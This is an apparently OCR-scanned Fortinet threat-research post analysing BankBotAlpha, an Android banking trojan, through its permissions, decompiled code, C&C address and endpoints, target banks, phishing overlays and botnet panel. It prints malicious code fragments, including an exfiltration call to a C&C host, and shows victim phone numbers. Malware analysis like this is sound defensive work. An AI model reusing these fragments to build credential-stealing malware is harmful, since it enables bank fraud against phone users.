# **BankBot, the Prequel**

**f.)** fortinet.com[/blog/threat-research/bankbot-the-prequel.html](https://www.fortinet.com/blog/threat-research/bankbot-the-prequel.html)

April 26, 2017



Threat Research

### By [Dario Durando & David Maciejak](https://www.fortinet.com/blog/search?author=Dario+Durando+%26+David+Maciejak) | April 26, 2017



For us at FortiGuard, it always sounds like a bad idea for people to share malware source code, even if it is for academic or educational purposes. For example, on GitHub we can currently find more than 300 distinct repositories of ransomware, which gives you some idea about the attention that this form of malware receives.

Although ransomware has the highest profile in the threat landscape at the moment, that does not mean that other threats have disappeared. Android is the most wide spread OS on mobile devices, covering around 80% of the market. So it does not surprise us that mobile malware is also on the rise, even if it isn't getting the same attention.

Over the last few weeks, one specific banking malware targeted at the Android platform, known as BankBot, has been spreading significantly, even on a controlled and secured platform like Google Play. After some digging, we found out that this malware was developed on top on an existing malware that first surfaced in December 2016, which we call BankBotAlpha.

### **First appearance**

BankBotAlpha was specifically designed for Android. It was first advertised back on December 19, 2016 on a Russian forum as a new initiative to build an Android banker from scratch, more or less like a DIY tutorial.

As the entire code of the Android application, as well as the complete C&C panel in PHP, is currently online and available for anyone to download, it did not take long for multiple variants to appear in the wild. In fact, the same thing happened when the source code of GMBot was leaked last year in February. Just like with Ransomware, there are always repercussions when malware code is shared publicly.

Сегодня рассмотрим написания android бота с нуля, что он у нас будет делать: егодня рассмотрим написания android бота с нуля, что он у на запрашивать дамин права<br>запрашивать дамин права<br>запрашивать разрешения для отправки СМС (android 6.0 и выше)<br>Отправлять СМС

- 
- 
- Читать СМС

Удалять входящие СМС, глушить звук и вибрацию (удаление работает до 4.4, но бывает работает и выше, зависит от модели устройства, - Беб инжекты (до 6.0)<br>- Веб инжекты (до 6.0)

В админке будет отображаться:

- IMEI/ID  $\overline{\phantom{a}}$
- Номер<br>Версия О
- Версия АРК
- -------------<br>Страна(выделена флагом)
- страна свяделена фиатель.<br>Банк (которы (й, е) установлен (ы))<br>Модель устройства<br>Наличие ROOT (админ прав)
- 
- Состояние экрана
- $\overline{B}$ сети бот или нет (зеленый в сети, желтый не в сети, черный не в сети более 2-х дней)
- Лата заражения а так же, отображает наличия инжекта, вх смс от банка и кнопка лог (индивидуальный)

Нам потребуется Android Studio, знания языка java, PHP и mysql - для админки<br>Обратите внимание, в коде более подробно описано комментариями! Обратите внимание, в коде более подробно опи<br>И так , не будем лить воду и начнем писать!

Создаем чистый проект (Activity), скомпилированный apk имеет вес 34кб, подготовил шаблон проекта#### Figure 1: Russian version of the post advertising the new Android banker



We create a pure project (Activity), compiled apk has a weight of 34kb, prepared a project template

Figure 2: English translation of the post advertising the new Android banker

As stated above, this post was shared in mid-December of last year. It was posted by a user named "maza-in," who seems to have joined that forum in June 2013. He claims to be a skilled coder with more than 10 years of experience in the field.





Нам нужен мир, желательно <sub>Becb</sub>!<br>EEEEEE

Группа: Пользователь Сообщений: 308 Регистрация: 29.06.2016 Пользователь Nº: 70 242 Деятельность: кодинг

Репутация: 147 (16% - хорошо)

Figure 3: maza-in profile from the forum



Figure 4: maza-in signature from the C&C panel

In spite of the claim that it was shared as a "tutorial," and very well received by the community of that forum, we can definitely say that this malware was shared for malicious intent, in part because the antivirus cross-scanning result was also provided, and continues to be updated quite often within the thread.

Figure 5: Antivirus detection at the time BankBotAlpha was released

# **Variants proliferate quickly**

The first version that hit our radars was detected on December 26, 2016. Other variants followed quickly, ultimately hitting Virus Total as of January 5, 2017. Currently, we have detected 141 variants under the internal package name "com.example.livemusay.myapplication". For the end user, it will appear in different forms, often impersonating well-known application icons or names, as shown in Table 1, below.



My Application

Table 1: Some of the BankBotAlpha faces

### **Analysis**

Once unzipped, the application is comprised of two packages: the first is the standard android.support package, while the second, and most interesting, is called "com.example.livemusay.myapplication". This is where the real malicious code lies.

In this article, we are going to analyze the sample "fded59978a3f6ab2f3909d7c22f31dd001f54f6c1cafd389be9892f41b4a5976".

### **Functionalities**

We encountered this malware under a number of different aliases, but the most frequent one was "MMS Flash Player 11." However, the permissions required by the APK are very suspicious for an application with such a name.

```
<uses-sdk android:minSdkVersion="9" android:targetSdkVersion="24" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission android:name="android.permission.RECEIVE_SMS" />
<uses-permission android:name="android.permission.QUICKBOOT_POWERON" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.READ_PHONE_STATE" />
<uses-permission android:name="android.permission.WAKE LOCK" />
kuses-permission android:name="android.permission.SEND SMS" />
<uses-permission android:name="android.permission.WRITE_SMS" />
<uses-permission android:name="android.permission.GET_TASKS" />
<uses-permission android:name="android.permission.CALL_PHONE" />
```
Figure 6: Permissions required by BankBotAlpha

□…<del>□</del> com.example.livemusay.myapplication

- 
- the Communicular<br>
the DalarM.das<br>
the DalarM.das<br>
the DalarM.das<br>
the Dalar<br>
StartBoot.das<br>
the Dalar<br>
Maxtrumie.das<br>
the Dalar<br>
Maxtrumie.das<br>
the Dalar<br>
Maxtrumie.das<br>
the Dalar<br>
Maxtrumie.das<br>
the Dalar<br>
Maxtrumie.das<br>
- 
- 
- 
- 
- 
- 
- 
- 
- and dictass<br>
and del Sound SWS. class<br>
and gous \_sD. class
- 
- 
- and goR00t.dass<br>and injectionActivity.dass<br>and injectionService.dass
- 

Figure 7: Classes of BankBotAlpha

The first time it is run, the application asks the user to grant it device admin privileges.

```
protected void onCreate(Bundle paramBundle)
к
  super.onCreate(paramBundle);
   setContentView(2130968581);
   this.\underline{a} = new \underline{a}(this);
  if (!this.\underline{a}.\underline{a}())€
     paramBundle = new Intent("android.app.action.ADD_DEVICE_ADMIN");<br>paramBundle.putExtra("android.app.extra.DEVICE_ADMIN", this.<u>a</u>.<u>b</u>());<br>paramBundle.putExtra("android.app.extra.ADD_EXPLANATION", "For correct operation of t
     startActivityForResult(paramBundle, 100);
     finish();
  finish();
<sup>1</sup>
```
Figure 8: Request for DevAdmin rights

After this action, the app hides itself from the main menu, and starts acting in the shadows.

The malware sets up a broadcast receiver for SMS in order to handle received messages and extract the information needed from them. Moreover, it is cautious enough to delete SMS from both the "inbox" and "sent" folders.```
Object localObject = Uri.parse("content://sms/sent"):
localObject = paramContext.getContentResolver().query((Uri)localObject, new String[] { "_id", "threa
if ((localObject != null) & (((Curson)localObject).moveToFirst())Ł
 boolean bool;
 do
  ł
   long 1 = ((Cursor)localObject).getLong(0);((Cursor)localObject).getLong(1);
    String str = ((Cursor)localObject).getString(2);
   if ((!paramString1.equals(((Cursor)localObject).getString(5))) && (str.equals(paramString2))) {
     paramContext.getContentResolver().delete(Uri.parse("content://sms/" + 1), null, null);
    \mathbf{r}
```
Figure 9: Parse and Delete sent SMS

Another precaution that the author of the malware took was making sure that the vibration and sound alarm for the phone is set to 0, which stands for RINGER\_MODE\_SILENT. This option is used both when communicating via SMS and when using calls to communicate using USSD codes.

```
startActivity(new Intent("android.intent.action.CALL").setData(Uri.parse("tel:" + paramBundle)));
 paramBundle = this.c;StringBuilder localStringBuilder = new StringBuilder();
 this.a.getClass();
 paramBundle.a("http://45.77.41.26" + "/private/add_log.php", "p=" + this.b.a(new StringBuilder().append(this.b.a(tl
Wie Manufacture ("http://www.willower.com/pp/rodet.pdd_fog.php<br>\{(AudioManager)getSystemService("audio")).s<u>etRingerMode(0);</u><br>\finish();
```
Figure 10: Set the phone to Silent mode

The malware also has the capability of sending SMS, and uses this feature to communicate information about the corrupted device back to its CC. The malware collects information like IMEI, Bank applications present on the device, OS version, presence of root, etc.

```
public String a(final Context context) {
      final TelephonyManager telephonyManager = (TelephonyManager)context.getSystemService("phone");
     String s;
     if (Build$VERSION.SDK_INT < 23) {
         s = telephonyManager.getDeviceId();
      else if ((s = Settings$Secure.getString(context.getContentResolver(), "android_id")) == "") {
          return "35" + Build.BOARD.length() % 10 + Build.BRAND.length() % 10 +
                                                Build.CPU_ABI.length() % 10 + Build.DEVICE.length() % 10 +
                                                Build.DISPLAY.length() % 10 + Build.HOST.length() % 10 +
                                                Build.ID.length() % 10 + Build.MANUFACTURER.length() % 10 +
                                                Build.MODEL.length() % 10 + Build.PRODUCT.length() % 10 +
                                                Build.TAGS.length() % 10 + Build.TYPE.length() % 10 + Build.USER.length() % 10;
      return s;
 Ą,
```
Figure 11: retrieval of the IMEI

All the data collected, both about the device and about the banking apps on it, are sent to the CC. It can be relatively hard to find information about it, as culprits try to hide it (at least from a static point of view), so it is usually necessary to analyze the traffic generated by the application. Fortunately, the author of BankBotAlpha was kind enough to leave the information needed, graciously formatted in the class b.

```
package com.example.livemusay.myapplication;
  public class b
\ominus {
     public final String a = "http://45.77.41.26"; CC<br>public final String b = "qwe"; Crypto Key for POST
     public final String c = "Demo"; Version Name
```
Figure 12: networking Constants

The CC address is not the only hardcoded constant in the apk. While some other banking malware we have seen prefer to download the list of targeted banking applications from the CC to possibly avoid static analysis, BankBotAlpha hardcodes the list in its StartWhile class. Here is a screenshot, but you can also find the complete list at the end of this article.```
Object localObject2;
 if (((Iterator)localObject1).hasNext())
  €
\downarrow localObject2 = (ApplicationInfo)((Iterator)localObject1).next();<br>
\downarrow if (((ApplicationInfo)localObject2).packageName.equals("<u>ru.sberbankmobile"</u>)) {
      j = 1;¥
    if (((ApplicationInfo)localObject2).packageName.equals("<u>ru.sberbank_sbbol"</u>)) {
     j = 1;if (((ApplicationInfo)localObject2).packageName.equals("<u>ru.alfabank.mobile.android</u>")) {
     k = 1;
    if (((ApplicationInfo)localObject2).packageName.equals("<u>ru.alfabank.oavdo.am</u>c")) {
      k = 1;١
    if (((ApplicationInfo)localObject2).packageName.equals("ru.mw")) {
      15 = 1;if (((ApplicationInfo)localObject2).packageName.equals("ru.raiffeisennews")) {
      i8 = 1;if (((ApplicationInfo)localObject2).packageName.equals("com.idamob.tinkoff.android")) {
    11 ((OPP)<br>11 = 1)
```
Figure 13: Target Banking apps

# **Practical test**

In order to test the malware, we decided to run one of the applications listed as targets. Our choice was the APK with package name "ua.privatbank.ap24", which is the official application for PrivatBank, the largest commercial bank in Ukraine.

The source code comes out of the box with only two phishing templates.

The first is for PrivatBank (located on the CC at /inj/privatbank.php).|                   | *            | 4:09 AM<br><u>ैं:</u><br>"? |
|-------------------|--------------|-----------------------------|
| 1234567890        |              |                             |
| <b>Myusername</b> |              |                             |
| Mypassword        |              |                             |
|                   |              |                             |
|                   | <b>ВОЙТИ</b> |                             |
|                   |              |                             |
|                   |              |                             |
|                   |              |                             |
|                   |              |                             |

Figure 14: PrivatBank phishing page

 $\overline{C}$ 

I

The second is Visa QIWI Wallet, an e-wallet based on a Visa Prepaid Account, with over 11 million consumer accounts around the world. It was first established in Russia in April 2008.

 $\Box$ 

 $\triangle$| Войти |
|-------|
|       |
|       |

### Figure 15: VIsa QIWI Wallet (/inj/ru.mw.php) phishing page

Once the app is run, the malware takes control and becomes the main activity in the user's screen, showing a phishing page like the one above, designed to look like the bank's original page. The differences are not extremely hard to spot, but someone not being careful could be fooled. Once the user inputs their credentials, they are sent to the CC, where they are saved on a database.

The network capture shown in *Figure 16* is related to sample "14a9da2c16c4714ebb5647ec5bd23a1de361b779d80f5e5f5350ea9b128f3c40", as the CC for the original sample analyzed had been taken down at the time this article was written.

We then attempted to run other applications in the target list, but without much success. As stated previously, only two of them were working in our test cases ("ua.privatbank.ap24" and "ru.mw"). For the other cases, the malware simply records the fact that these banking apps are installed on the device and then sends the bank identifier information via SMS (look in annex, below, for the complete identifier list).

This is in line with the fact that the author shared this malware as some kind of tutorial. It includes two working injections, possibly presented as examples. However, it is just a matter of creating the right phishing pages for the other apps to be injectable (as has been done for the dozens of successive BankBot versions that can now be found in the wild.) The injection claims to work in versions up to Android 6.0 (Marshmallow).

The credentials are leaked using a standard HTTP POST request directly to the CC PHP script, located at /private/add\_inj.php



Figure 16: Network Capture of the stolen credentials

The botherder also has an option for a global view of the bots through an online panel, shown below.

Each entry refers to an infected device, and has a status of either online, offline, or kill (most probably for cleaned devices.) The malicious apps send heartbeats every few seconds to update their status, allowing the panel to have a semi real-time and accurate view of the entire botnet.|   | Добавить команду Удалить Обновить |                             |                                  |                      |          |                            |                                  |             |       |                              |                   |             |
|---|-----------------------------------|-----------------------------|----------------------------------|----------------------|----------|----------------------------|----------------------------------|-------------|-------|------------------------------|-------------------|-------------|
|   | <b>IMEL/ID</b>                    | Номер                       | <b>Версия</b><br>$\overline{OC}$ | <b>Версия</b><br>apk | Страна   | Банк                       | Модель                           | <b>ROOT</b> | Экран | on/off                       | Дата<br>заражения | Логи        |
| о | 35                                | (MTS RUS)+79147294117       | 4.3                              | Demo                 | $\equiv$ | no                         | LT25i (LT25i)                    | $\bullet$   | œ.    | m                            | 2017-04-17 15:53  | В           |
| о | 86                                | (MegaFon RUS)               | 4.4.2                            | Demo                 | $\equiv$ | no                         | ZTE Blade A5 (P731A20)           | مہ          | œ     | ●                            | 2017-04-18 09:46  | <b>List</b> |
| о | 35                                | (MegaFon)                   | 2.3.6                            | Demo                 | $\equiv$ | $_{\rm BO}$                | GT-S6802 (GT-S6802)              | مە          | œ.    | $\bullet$                    | 2017-04-18 09:52  | like.       |
| о | 86                                | (Beeline)                   | 4.2.2                            | Demo                 | $\equiv$ | no                         | IQ434 (Fly Era Nano 5)           | ÷           | æ     | ●                            | 2017-04-18 09:57  | B.          |
| о | 35                                | (Beeline)                   | 4.4.2                            | Demo                 | $=$      | no                         | GT-P5200 (santos103gxx)          | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 09:59  | B.          |
| о | 86                                | (OJSC VimpelCom)89084476897 | 4.0.4                            | Demo                 | $\equiv$ | $\mathop{\rm no}\nolimits$ | s3503B (msm7627a_a35plus)        | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 10:35  | ß.          |
| о | 86                                | (Beeline)                   | 4.2.2                            | Demo                 | $\equiv$ | $\mathtt{no}$              | Lenovo A316i (A316i)             | $\bullet$   | æ     | $\bullet$                    | 2017-04-18 10:52  | Ь           |
| О | 86                                | (Beeline)                   | 4.0.4                            | Demo                 | $\equiv$ | no                         | Philips W832 (Philips_W832)      | ت           | æ     | $\bullet$                    | 2017-04-18 10:52  | <b>List</b> |
| о | 35                                | (Beeline)                   | 5.1                              | Demo                 | $\equiv$ | $\mathop{\mathtt{no}}$     | PSP3507DUO (PSP3507DUO)          | æ           | æ     | $\bullet$                    | 2017-04-18 11:11  | B.          |
| о | 86                                | (Beeline)                   | 4.1.1                            | Demo                 | Ξ        | $\mathbf{n}\mathbf{o}$     | HUAWEI Y300-0100 (Y300-0100)     | ٠           | æ     | ●                            | 2017-04-18 11:14  | <b>List</b> |
| о | 35                                | (Beeline)                   | 5.0                              | Demo                 | =        | no                         | E2303 (E2303)                    | $\bullet$   | æ     |                              | 2017-04-18 11:35  | B,          |
| о | 86                                | (Beeline)                   | 5.0.2                            | Demo                 | I        | no                         | 7043K (7043K)                    | $\bullet$   | æ     |                              | 2017-04-18 11:36  | <b>B</b>    |
| о | 35                                | (MTS RUS)                   | 5.1.1                            | Demo                 | $\equiv$ | ISberB_RUI IUBankl         | SM-J320F (j3xltejt)              | $\bullet$   | œ.    | ●                            | 2017-04-18 11:47  | B.          |
| о | 86                                | (Beeline)                   | 4.3                              | Demo                 | $\equiv$ | IAlfaB_RUI                 | HM 1SW (armani)                  | $\bullet$   | æ     | ●                            | 2017-04-18 11:48  | B.          |
